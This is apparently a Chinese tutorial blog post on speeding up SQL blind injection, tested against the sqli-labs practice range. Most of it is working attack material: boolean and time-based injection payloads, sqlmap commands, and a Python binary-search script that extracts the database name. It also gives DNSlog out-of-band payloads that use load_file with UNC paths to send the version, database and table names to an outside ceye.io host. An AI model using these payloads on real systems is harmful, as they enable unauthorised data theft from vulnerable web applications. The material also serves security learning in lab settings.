sql盲注加速方法总结
盲注分为布尔盲注和时间盲注,一般为加快测试速度都用工具或者脚本跑。但有时还是很慢,这时就需要采取另外办法。在参考了一些资料后经过实验总结可行方案如下。1.二分法加速、2.与运算加速、3.二进制延时注入加速、4.dnslog OOB外带通信
常规的布尔盲注
猜解数据库名字的长度
?id=-1' or length(database())=8--+
逐一猜解数据库
?id=-1' or ascii(substr(database(),1,1))=115--+
或者
?id=-1' or ascii(mid(database(),1,1))=115--+
或者
?id=-1' or mid(database(),1,1)='s'--+
按照相同的方法猜解数据表的名字和字段内容
?id=-1' or ascii(mid(select (table_name) from information_schema.tables where
table_schema=database() limit 1,1))=?--+
常规的时间盲注
猜解数据库名字的长度
?id=-1' or if(length(database())=8,sleep(5),0)--+
猜解数据库名称
?id=-1' or if(ascii(mid(database(),1,1))<=135,sleep(5),0)--+
相同的方式猜解数据表数据字段
以sqli-lab靶场Less9为例进行测试
常规的sqlmap跑一下
sqlmap -u "http://192.168.3.17/sqli-labs/Less-9/?id=1" --tech=T --dbms=mysql --current-db --batch

总共耗时约67s,在爆表时花费11s
1.二分法加速
二分法也是一个常规的算法,数据量太大太小都不适合该算法。而我们盲注加速匹配字符的条件正好合适。
主要原理就是从中间截断,不断缩小检索范围。
在sqli-labs Less8中有判断依据You are in …,因此可以使用布尔盲注。以下是copy别人的二分法脚本
import requests
import time
import math
def binarySearch(url,payload,start,end):
left=start
right=end
while left<right:
mid=math.floor((left+right)/2)
xkey1=payload.format(str(mid))
target = url + xkey1
#print(target)
response = requests.post(target)
if "You" in response.text:
left=mid+1
else:
right=mid
return int(left)
def database_len(url):
for i in range(20):
payload = "?id=1%27and%20length(database())>{}%23"
return binarySearch(url,payload,0,100)
def database_name(url): #二分法
databasename = ''
aa = database_len(url)
for i in range(1, aa + 1):
payload = "?id=1'and ascii(substr(database()," + str(i) + ",1))>{}%23"
#print(payload)
databasename += chr(binarySearch(url, payload, 32, 126))
return databasename
def main():
url = "http://192.168.3.17/sqli-labs/Less-8/"
datalen = database_len(url)
print(datalen)
result = database_name(url)
print(result)
if __name__ == '__main__':
main()
结果

2.与运算加速
主要原理是目标字符转为8位二进制通过1,2,4,8,16,32,64,128各位1进行与运算比较,在比较后就能确定各个比特位具体数值从而推出答案。直接采取字符比较的方式由于ASCII码范围为0~127比较范围比较大耗时长,在通过与运算后只需要比较7次就能确定字符的ascii码
经与运算加速后的py脚本比较hello world!
def compute_by_and(word):
for ele in word:
ele_b, times = get_character(ele)
print(f"Guess the value {ele_b}:{chr(ele_b)} with {times} times")
def get_character(char):
char_b = ord(char)
value = 0
times = 0
for i in range(7):
times = times + 1
if char_b & (2**i):
value = value + (2**i)
return value, times
if __name__ == "__main__":
compute_by_and("hello")
输出结果,总共比较次数7*12=84次

字符直接比较需要382次,速度差距还是挺大的
import string
def brute_force(word):
times = 0
for ele in word:
for c in string.printable:
times = times + 1
if ele == c:
break
print(f"Brute force {word} with {times} times")
if __name__ == "__main__":
brute_force("hello world!")

3.二进制延时注入加速
将ascii码转换为二进制,然后判断首位是0还是1,从而来更快的判断出数据库名字
以select @@version为例

取@@version第一位
select mid((select @@version),1,1)

第一位字符转ASCII码
select ORD(mid((select @@version),1,1))

ASCII码转换为二进制
select BIN(ORD(mid((select @@version),1,1)))

二进制用0填充补齐8位
select LPAD(BIN(ORD(mid((select @@version),1,1))),8,0)

取二进制第一位

延时判断是0还是1
select if(1=MID(LPAD(BIN(ORD(mid((select @@version),1,1))),8,0),1,1),sleep(20),0)
4.dnslog
原理:
首先理解UNC(Universal Naming Convention) 通用命名规则,格式如下
#sername为服务器名,sharename为共享资源名
\\servername\sharename
打印机、网络共享文件夹等都会使用到UNC,在使用UNC路径进行查询时会对域名进行DNS查询

在DNS服务器会接收到请求

利用OOB(out-of-band)外带通信传递信息
\\tpa.xxxxx.ceye.io\x

已经传带了信息

在mysql中利用函数load_file进行OOB外带通信
select load_file('//tpa2.xxx.ceye.io/x')
以此原理可以将查询的数据携带出来
select load_file(concat('//',(select version()),'.xxx.ceye.io/x')))
条件:
1.Web服务器为Windows,UNC为Windows特有
2.数据库load_file函数可用,需要用户有file_priv权限

3.mysql的secure_file_priv不为NULL,有些高版本的mysql中的secure_file_priv默认为NULL
secure_file_priv特性secure_file_priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的。
secure_file_priv的值为null ,表示限制mysqld 不允许导入|导出。 secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下。 secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制。
需要在配置文件my.ini中对secure_file_priv进行更改
本机采用的是5.7版本的mysql数据库,secure_file_priv存在默认的路径

之前的配置

修改如下

在修改完配置文件后需要重启mysql服务

这时secure_file_priv就为空了

4.域名前缀长度限制为63个字符,利用函数多次显示如mid(),substr(),substring()
5.域名前缀不支持特殊字符,先加密再解密绕过如hex()
利用:
需要用到dns平台,可以自己搭建也可以利用平台,这里直接使用ceye
原sql
SELECT * FROM users WHERE id='$id' LIMIT 0,1
我们构造后的sql
SELECT * FROM users WHERE id='-1' or (select load_file(concat('//',(select version()),'.xxxx.ceye.io/x')))%23 LIMIT 0,1
执行sql后在DNS记录中找到了数据库version

响应查询版本的payload
or (select load_file(concat('//',(select version()),'.xxxxx.ceye.io/x')))%23
其他payload
爆库
or (select load_file(concat('//',(select database()),'.xxxxx.ceye.io/x')))%23
爆表
or (select load_file(concat('//',(select hex(group_concat(table_name)) from information_schema.tables where table_schema=database()),'.xxxxx.ceye.io/x')))%23

对hex加密后的编码进行解密,转ASCII Hex得到表名

sqlmap中也有响应的DNS参数 -dns-domain
sqlmap -u "http://192.168.3.17/sqli-labs/Less-9/?id=1" --dbms=mysql --dns-domain xxxxx.ceye.io --current-db --batch
但是在像ceye这种在线平台并不会生效,会出现errordata retrieval through DNS channel failed. Turning off DNS exfiltration support

想要用sqlmap跑,需准备vps或者云服务器以及域名,sqlmap需要运行在DNS解析的服务器上,在追加–dns-domain参数后会在服务器监听53端口进行接收靶机发起的DNS请求
![[Java 进阶面试题] HashTable, HashMap, ConcurrentHashMap 之间的区别](https://img-blog.csdnimg.cn/53be0c2809ac4af4bb51d70b293a06d0.png)